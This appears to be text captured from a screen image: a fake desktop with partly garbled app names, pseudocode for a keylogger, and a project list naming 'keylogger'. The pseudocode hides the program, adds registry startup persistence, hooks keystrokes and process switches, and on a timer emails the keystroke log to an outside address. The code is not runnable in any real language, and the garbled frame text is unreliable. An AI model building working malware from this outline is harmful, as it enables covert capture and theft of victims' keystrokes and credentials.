 Browser
Playpr
Mail
TextEdit
Terminal
BForce
CUD
Hivaj
F33ID7E
NetView
F33ID7E
Compile
}
event_tick
{
logfile_log = create_logfile
log_write(data)
mailSender_m = create_mailSender
m_address = Text(kat3_2985678@hayoo.com)
m_attachment_Add(log)
m_send
}
procedure_main()
{
app_hide
registryKey_reg = create_registryKey
reg = system_registry_winlogon_startup
reg_create(app_path)
system_registry_add(reg)
keyboardHook_onKeyPress = create_event(onKeyPress)
systemProcesses_onProcessSwitch = create_event(onProcessSwitch)
timer_t = create_timer
t_period = int(320000)
t_tick = create_event(tick)
procedure_end
}
PROJECTS:
helloworld
keylogger